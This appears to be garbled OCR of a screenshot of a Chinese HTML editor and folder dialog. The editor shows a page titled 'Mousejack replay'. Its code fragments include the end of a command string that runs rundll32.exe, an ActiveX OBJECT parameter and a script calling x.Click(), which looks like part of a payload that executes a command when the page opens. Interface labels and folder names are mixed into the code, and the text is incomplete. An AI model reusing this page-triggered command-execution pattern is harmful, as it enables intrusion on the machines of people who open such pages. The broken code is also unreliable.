 打开 保存 编译 购买
sejack replay
源文件 预览
<html>
<head>
<title>Mousejack replay</title>
</head>
导入文件夹...
工程目录(P):
浏览(B)...
文件类型(P):
*.htm;*.html;*.txt;*.mht
包括所有子目录(S)
搜索选项(M)... 确定(O) 取消(C)
rundll32.exe",0,true);}'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body>
</html>
移动到 复制到 删除
浏览文件夹
当前位置:
C:\Users\Administrator\Desktop\3\test3\html\css2
AppData
Contacts
桌面
3
test
test1
test3
html
css2
burp2.0
新建文件夹 确定 取消
html
html
html
REEBUF